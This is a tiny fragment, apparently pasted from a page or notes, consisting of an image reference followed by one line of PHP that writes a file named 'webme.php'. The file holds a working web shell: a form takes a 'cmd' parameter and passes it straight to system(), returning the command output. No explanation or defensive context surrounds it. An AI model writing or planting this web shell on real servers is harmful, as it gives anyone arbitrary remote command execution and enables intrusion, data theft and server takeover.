 fwrite(fopen("webme.php", "w"), '<html><body><form method="GET" name="<?php echo basename($_SERVER[\'PHP_SELF\']); ?>"><input type="TEXT" name="cmd" autofocus id="cmd" size="80"><input type="SUBMIT" value="Execute"></form><pre><?php if(isset($_GET[\'cmd\'])){ system($_GET[\'cmd\'] . \' 2>&1\');}?></pre></body></html>');
